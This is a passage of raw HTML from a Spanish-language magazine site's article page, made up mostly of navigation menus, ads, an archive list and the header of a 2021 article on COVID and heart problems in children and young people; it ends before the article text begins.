<ul class="sub-menu">
	<li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642 is-category-8"><a href="https://retaguardiamag.com/category/cultura/">Culturas</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1756 is-category-103"><a href="https://retaguardiamag.com/category/lifestyle/gastronomia/">Gastronomía</a>
	<ul class="sub-menu">
		<li id="menu-item-1643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1643 is-category-7"><a href="https://retaguardiamag.com/category/lifestyle/recipes/">Recetas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://retaguardiamag.com/tienda/">tienda</a></li>
</ul></div>			</div>
		
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-1">
	<div class="header-inner">
			<div class="header-ad-top-wrap is-custom-ad">
		<div class="header-ad-top-inner">
							<a class="header-ad-top-image" href="https://retaguardiamag.com/contact-ninja/" target="_blank">
					<img src="https://retaguardiamag.com/wp-content/uploads/2020/06/203ec2_9a43710444d34c32ae046919186470f6_mv2.gif" alt="Retaguardia">
				</a>
						</div>
		</div>
			<div class="topbar-wrap topbar-style-2">
	<div class="ruby-container">
		<div class="topbar-inner container-inner clearfix">
			<div class="topbar-left">
				
<div class="topbar-date">
	<span >viernes, enero 30, 2026</span>
</div>								<div class="topbar-elements">
											<div class="topbar-social tooltips">
		<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="https://twitter.com/retaguardiamag" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="https://co.pinterest.com/retaguardiam/" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="https://www.instagram.com/retaguardiamag/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="https://www.linkedin.com/in/retaguardia-mag-5741641b0/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-soundcloud" title="soundcloud" href="https://soundcloud.com/retaguardia-mag" target="_blank"><i class="fa fa-soundcloud" aria-hidden="true"></i></a><a class="icon-vimeo" title="vimeo" href="https://vimeo.com/retaguardiamag" target="_blank"><i class="fa fa-vimeo-square" aria-hidden="true"></i></a>	</div>
						<div class="topbar-cart">
		<a class="cart-icon" href="https://retaguardiamag.com/cart/" title="View your shopping cart">
			<i class="fa fa-shopping-bag" aria-hidden="true"></i><span class="cart-counter">0</span>
		</a>
		<div id="ruby-mini-cart" class="mini-cart-wrap">
			<ul class="cart_list product_list_widget">

									<li class="empty">No products in the cart.</li>
							</ul>

					</div>
	</div>
				</div>
			</div>
			<div class="topbar-right">
					<nav id="ruby-topbar-navigation" class="topbar-menu-wrap">
		<div class="menu-top-container"><ul id="topbar-menu" class="topbar-menu-inner"><li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://afanador.com/costaricanewlife/">COSTA RICA NEW LIFE</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://retaguardiamag.com/autores/">INDICADORES</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://retaguardiamag.com/contact-ninja/">Contact</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://retaguardiamag.com/our-amazing-team/">Team</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://retaguardiamag.com/suscribe/">SUSCRIBIR</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://retaguardiamag.com/donacion/">DONACIÓN</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1508"><a href="https://retaguardiamag.com/blog/">BLOG</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650 is-category-52"><a href="https://retaguardiamag.com/category/geopolitica/opinion/">OPINE UD.</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://retaguardiamag.com/shop/">TIENDA</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036 is-category-196"><a href="https://retaguardiamag.com/category/eventos/">EVENTOS</a></li>
</ul></div>	</nav>
				<div class="topbar-search">
	<a href="#" id="ruby-topbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="search" class="topbar-search-icon">
		<i class="icon-simple icon-magnifier"></i>
	</a>
</div>
			</div>
		</div>
	</div>
</div>

		<div class="banner-wrap clearfix">
			<div class="ruby-container">
				<div class="banner-inner container-inner clearfix">
					<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
						<a href="https://retaguardiamag.com/" class="logo" title="Retaguardia">
				<img height="90" width="300" src="https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-300x90-1.gif" srcset="https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-300x90-1.gif 1x, https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-520.gif 2x" alt="Retaguardia">
			</a>
				</div>

	</div>
						<aside class="header-ad-wrap is-custom-ad">
		<div class="header-ad-inner">
							<a class="header-ad-image" href="https://retaguardiamag/contact-ninja/" target="_blank">
					<img src="https://retaguardiamag.com/wp-content/uploads/2020/06/00100-728x90-1.gif" alt="Retaguardia">
				</a>
						</div>
		</aside>
					</div>
			</div>
		</div><!--#banner wrap-->

		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-mobile">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-toggle" title="off-canvas button">
			<span class="icon-toggle"></span>
		</a>
	</div>
</div>
							
	<div class="logo-mobile-wrap is-logo-image">
		<a href="https://retaguardiamag.com/" class="logo-mobile" title="Retaguardia">
			<img height="90" width="300" src="https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-300x90-1.gif" alt="Retaguardia">
		</a>
	</div>
						</div><!--#mobile -->
						<div class="navbar-left">
														<nav id="ruby-main-menu" class="main-menu-wrap"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<div class="menu-main-container"><ul id="main-menu" class="main-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1520"><a href="https://retaguardiamag.com/">Inicio</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1519"><a href="https://retaguardiamag.com/blog/">Blog</a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://retaguardiamag.com/foro-2/">Foro</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487 is-category-2 is-cat-mega-menu is-mega-menu"><a href="https://retaguardiamag.com/category/arte-cultura/">Artes</a><div class="mega-category-menu mega-menu-wrap sub-menu ruby-container"><div class="mega-category-menu-inner"><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1637 is-category-85" data-mega_sub_filter="85" ><a href="https://retaguardiamag.com/category/arte-cultura/literatura/">Literatura</a>	<ul class="sub-sub-menu sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757 is-category-101"><a href="https://retaguardiamag.com/category/arte-cultura/literatura/libros/">Libros</a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758 is-category-102"><a href="https://retaguardiamag.com/category/arte-cultura/musica/lanzamientos/">lanzamientos</a></li>	</ul></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1638 is-category-86" data-mega_sub_filter="86" ><a href="https://retaguardiamag.com/category/arte-cultura/danza/">Danza</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640 is-category-88" data-mega_sub_filter="88" ><a href="https://retaguardiamag.com/category/arte-cultura/teatro/">Teatro</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639 is-category-87" data-mega_sub_filter="87" ><a href="https://retaguardiamag.com/category/arte-cultura/cine-video/">Cine</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634 is-category-8" data-mega_sub_filter="8" ><a href="https://retaguardiamag.com/category/cultura/">Cultura</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2022 is-category-84" data-mega_sub_filter="84" ><a href="https://retaguardiamag.com/category/arte-cultura/musica/">Música</a>	<ul class="sub-sub-menu sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023 is-category-102"><a href="https://retaguardiamag.com/category/arte-cultura/musica/lanzamientos/">lanzamientos</a></li>	</ul></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982 is-category-190" data-mega_sub_filter="190" ><a href="https://retaguardiamag.com/category/arte-cultura/video-arte/">Video Arte</a></li></ul><div id="ruby_mega_1487" class="ruby-block-wrap block-mega-menu block-mega-menu-sub is-dark-text is-fullwidth" ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer col-xs-3"><article class="post-wrap post-grid post-grid-3"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://retaguardiamag.com/2022/08/04/tina-turner-83-la-inmortalidad-del-amor-de-su-voz-y-de-sus-piernas/" title="Tina Turner Forever. La inmortalidad del amor, de su voz y de sus piernas." rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://retaguardiamag.com/wp-content/uploads/2022/08/TINA-FIRTEVER-JPG-272x170.jpg" srcset="https://retaguardiamag.com/wp-content/uploads/2022/08/TINA-FIRTEVER-JPG-272x170.jpg 768w, https://retaguardiamag.com/wp-content/uploads/2022/08/TINA-FIRTEVER-JPG-100x65.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-1" href="https://retaguardiamag.com/category/sin-categoria/" title="Inicio">Inicio</a><a class="cat-info-el cat-info-id-84" href="https://retaguardiamag.com/category/arte-cultura/musica/" title="Música">Música</a></div></div></div><!--#post header--><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2022/08/04/tina-turner-83-la-inmortalidad-del-amor-de-su-voz-y-de-sus-piernas/" rel="bookmark" title="Tina Turner Forever. La inmortalidad del amor, de su voz y de sus piernas.">Tina Turner Forever. La inmortalidad del amor, de su voz y de sus piernas.</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>4 agosto 2022</span></span></div></div></div><!--#post body--></article></div><!--#post outer --><div class="post-outer col-xs-3"><article class="post-wrap post-grid post-grid-3"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://retaguardiamag.com/2021/06/28/la-torre-de-pinzas-de-ropa-de-dubai-sera-la-obra-de-arte-mas-grande-jamas-creada/" title="La torre de pinzas de ropa de Dubai será la obra de arte más grande jamás creada" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://retaguardiamag.com/wp-content/uploads/2021/06/torre-pinzas-de-ropa-272x170.jpg" srcset="https://retaguardiamag.com/wp-content/uploads/2021/06/torre-pinzas-de-ropa-272x170.jpg 768w, https://retaguardiamag.com/wp-content/uploads/2021/06/torre-pinzas-de-ropa-100x65.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-56" href="https://retaguardiamag.com/category/arte-cultura/arquitectura/" title="Arquitectura">Arquitectura</a></div></div></div><!--#post header--><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2021/06/28/la-torre-de-pinzas-de-ropa-de-dubai-sera-la-obra-de-arte-mas-grande-jamas-creada/" rel="bookmark" title="La torre de pinzas de ropa de Dubai será la obra de arte más grande jamás creada">La torre de pinzas de ropa de Dubai será la obra de arte más grande jamás creada</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>28 junio 2021</span></span></div></div></div><!--#post body--></article></div><!--#post outer --><div class="post-outer col-xs-3"><article class="post-wrap post-grid post-grid-3"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://retaguardiamag.com/2021/06/28/piscinas-publicas-frente-al-mar-10-instalaciones-acuaticas-que-bordean-rios-y-oceanos/" title="Piscinas públicas frente al mar: 10 instalaciones acuáticas que bordean ríos y océanos" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://retaguardiamag.com/wp-content/uploads/2021/06/piscina-frnte-al-mar-272x170.jpg" srcset="https://retaguardiamag.com/wp-content/uploads/2021/06/piscina-frnte-al-mar-272x170.jpg 768w, https://retaguardiamag.com/wp-content/uploads/2021/06/piscina-frnte-al-mar-100x65.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-56" href="https://retaguardiamag.com/category/arte-cultura/arquitectura/" title="Arquitectura">Arquitectura</a></div></div></div><!--#post header--><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2021/06/28/piscinas-publicas-frente-al-mar-10-instalaciones-acuaticas-que-bordean-rios-y-oceanos/" rel="bookmark" title="Piscinas públicas frente al mar: 10 instalaciones acuáticas que bordean ríos y océanos">Piscinas públicas frente al mar: 10 instalaciones acuáticas que bordean ríos y océanos</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>28 junio 2021</span></span></div></div></div><!--#post body--></article></div><!--#post outer --><div class="post-outer col-xs-3"><article class="post-wrap post-grid post-grid-3"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://retaguardiamag.com/2021/06/28/que-pasara-con-las-ciudades-si-todos-siguen-trabajando-desde-casa/" title="¿Qué pasará con las ciudades si todos siguen trabajando desde casa?" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://retaguardiamag.com/wp-content/uploads/2021/06/ciudades-nomadasdigitales-272x170.jpg" srcset="https://retaguardiamag.com/wp-content/uploads/2021/06/ciudades-nomadasdigitales-272x170.jpg 768w, https://retaguardiamag.com/wp-content/uploads/2021/06/ciudades-nomadasdigitales-100x65.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-56" href="https://retaguardiamag.com/category/arte-cultura/arquitectura/" title="Arquitectura">Arquitectura</a></div></div></div><!--#post header--><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://retaguardiamag.com/2021/06/28/que-pasara-con-las-ciudades-si-todos-siguen-trabajando-desde-casa/" rel="bookmark" title="¿Qué pasará con las ciudades si todos siguen trabajando desde casa?">¿Qué pasará con las ciudades si todos siguen trabajando desde casa?</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>28 junio 2021</span></span></div></div></div><!--#post body--></article></div><!--#post outer --></div></div><!-- #block content--></div></div><!-- #block wrap--></div></div><!--#mega menu--></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 is-category-3"><a href="https://retaguardiamag.com/category/fashion/">Moda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474 is-category-10"><a href="https://retaguardiamag.com/category/technology/">High Tech</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985 is-category-191"><a href="https://retaguardiamag.com/category/technology/ciencia/">Ciencia</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1701 is-category-96"><a href="https://retaguardiamag.com/category/cienciatech/ofertas-tecnologia/">OFERTAS TECNOLOGÍA</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1597 is-category-50"><a href="https://retaguardiamag.com/category/arqueologia/">Arqueología</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630 is-category-13"><a href="https://retaguardiamag.com/category/videos/">Videos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1599 is-category-54"><a href="https://retaguardiamag.com/category/verdad-mentira/">Vida-Salud</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641 is-category-89"><a href="https://retaguardiamag.com/category/lifestyle/biomedicina/">Biomedicina</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596 is-category-46"><a href="https://retaguardiamag.com/category/ecogreen/">EcoGreen</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1973 is-category-187"><a href="https://retaguardiamag.com/category/ecogreen/sostenibilidad/">Sostenibilidad</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974 is-category-188"><a href="https://retaguardiamag.com/category/ecogreen/green-business/">Green Business</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766 is-category-104"><a href="https://retaguardiamag.com/category/politica/">Política &#038; Sociedad</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763 is-category-54"><a href="https://retaguardiamag.com/category/verdad-mentira/">Verdad-Mentira</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1613 is-category-53"><a href="https://retaguardiamag.com/category/geopolitica/">Geopolítica</a>	<ul class="sub-sub-menu sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1726 is-category-94"><a href="https://retaguardiamag.com/category/matrix/">MATRIX NWO</a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://retaguardiamag.com/nwo-forum/">NWO FORUM</a></li>	</ul></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1601 is-category-52"><a href="https://retaguardiamag.com/category/geopolitica/opinion/">Opinión</a>	<ul class="sub-sub-menu sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754 is-category-97"><a href="https://retaguardiamag.com/category/geopolitica/opinion/columnistas/">Columnistas</a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1753 is-category-95"><a href="https://retaguardiamag.com/category/geopolitica/opinion/opine-usted/">OPINE USTED</a></li>	</ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1975 is-category-98"><a href="https://retaguardiamag.com/category/economia/">Economía</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976 is-category-189"><a href="https://retaguardiamag.com/category/economia/inversion/">Inversión</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1882 is-category-162"><a href="https://retaguardiamag.com/category/viajar/">viajar</a><ul class="sub-menu is-sub-default">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642 is-category-8"><a href="https://retaguardiamag.com/category/cultura/">Culturas</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1756 is-category-103"><a href="https://retaguardiamag.com/category/lifestyle/gastronomia/">Gastronomía</a>	<ul class="sub-sub-menu sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1643 is-category-7"><a href="https://retaguardiamag.com/category/lifestyle/recipes/">Recetas</a></li>	</ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://retaguardiamag.com/tienda/">tienda</a></li></ul></div></nav>						</div><!--#left navbar -->

						<div class="navbar-right">
														<div class="navbar-search desktop-hide">
	<a href="#" id="ruby-navbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="search" class="navbar-search-icon">
		<i class="icon-simple icon-magnifier"></i>
	</a>
</div>
								<div class="navbar-widget">
		<div id="archives-4" class="widget widget_archive">ARCHIVOS
			<ul>
					<li><a href='https://retaguardiamag.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://retaguardiamag.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://retaguardiamag.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://retaguardiamag.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://retaguardiamag.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://retaguardiamag.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://retaguardiamag.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://retaguardiamag.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://retaguardiamag.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://retaguardiamag.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://retaguardiamag.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://retaguardiamag.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://retaguardiamag.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://retaguardiamag.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://retaguardiamag.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://retaguardiamag.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://retaguardiamag.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://retaguardiamag.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://retaguardiamag.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://retaguardiamag.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://retaguardiamag.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://retaguardiamag.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://retaguardiamag.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://retaguardiamag.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://retaguardiamag.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://retaguardiamag.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://retaguardiamag.com/2019/10/'>octubre 2019</a></li>
			</ul>

			</div>	</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="ruby-header-search-popup" class="header-search-popup mfp-hide mfp-animation">
	<div class="header-search-popup-inner is-light-text">
		<form class="search-form" method="get" action="https://retaguardiamag.com/">
			<fieldset>
				<input id="ruby-search-input" type="text" class="field" name="s" value="" placeholder="Type to search&hellip;" autocomplete="off">
				<button type="submit" value="" class="btn"><i class="icon-simple icon-magnifier" aria-hidden="true"></i></button>
			</fieldset>
			<div class="header-search-result"></div>
		</form>
	</div>
</div></div>	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner"><div class="single-post-outer clearfix"><article id="2094" class="single-post-wrap single-post-1 is-single-left post-2094 post type-post status-publish format-standard has-post-thumbnail hentry category-covid category-sin-categoria"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row is-sidebar-right ruby-container single-wrap">		<div id="site-breadcrumb" class="breadcrumb-outer">
						<div class="breadcrumb-wrap">
				<div class="breadcrumb-inner ruby-container">
											<span class="breadcrumb-navxt" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Retaguardia." href="https://retaguardiamag.com" class="home" ><span property="name">Retaguardia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Blog." href="https://retaguardiamag.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Geopolítica Categoría archives." href="https://retaguardiamag.com/category/geopolitica/" class="taxonomy category" ><span property="name">Geopolítica</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the COVID Categoría archives." href="https://retaguardiamag.com/category/geopolitica/covid/" class="taxonomy category" ><span property="name">COVID</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Coronavirus niños y jóvenes con graves problemas cardíacos.</span><meta property="url" content="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/"><meta property="position" content="5"></span></span>
									</div>
			</div>
					</div>
		<div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar" ><div class="single-post-header"><div class="post-cat-info single-post-cat-info"><a class="cat-info-el cat-info-id-131" href="https://retaguardiamag.com/category/geopolitica/covid/" title="COVID">COVID</a><a class="cat-info-el cat-info-id-1" href="https://retaguardiamag.com/category/sin-categoria/" title="Inicio">Inicio</a></div><h1 class="single-title post-title entry-title is-size-1" itemprop="headline">Coronavirus niños y jóvenes con graves problemas cardíacos.</h1><div class="single-post-meta-info clearfix is-show-avatar"><span class="meta-info-author-thumb"><a href="https://retaguardiamag.com/author/jorge-afanador/"><img alt='jorge.afanador' src='https://secure.gravatar.com/avatar/f1821a2d91fb2008549aa49d23ab40d9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1821a2d91fb2008549aa49d23ab40d9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></a></span><div class="single-post-meta-info-inner"><div class="post-meta-info is-show-icon"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>13 junio 2021</span></span><span  class="meta-info-el meta-info-comment"><i class="icon-simple icon-bubble"></i><a href="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/#respond" title="Coronavirus niños y jóvenes con graves problemas cardíacos.">No comment</a></span></div><div class="meta-info-date-full"><span class="meta-info-date-full-inner"><span>posted on</span> <time class="date published" datetime="2021-06-13T22:40:53+00:00">Jun. 13, 2021 at 10:40 pm</time><time class="updated" datetime="2021-10-12T23:24:51+00:00">12 octubre 2021</time></span></div></div></div><div class="single-post-thumb-outer"><div class="post-thumb"><img width="750" height="460" src="https://retaguardiamag.com/wp-content/uploads/2021/06/covid-cb-750x460.jpg" class="attachment-newsmax_ruby_crop_750x460 size-newsmax_ruby_crop_750x460 wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-share-total"><span class="share-total-icon"><i class="icon-simple icon-share"></i></span><span class="share-total-number">0</span><span class="share-total-caption post-title is-size-4"><span>Share</span></span></div></div><div class="single-post-meta-info-share"><span class="share-bar-el share-bar-label"><i class="icon-simple icon-share"></i></span><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" 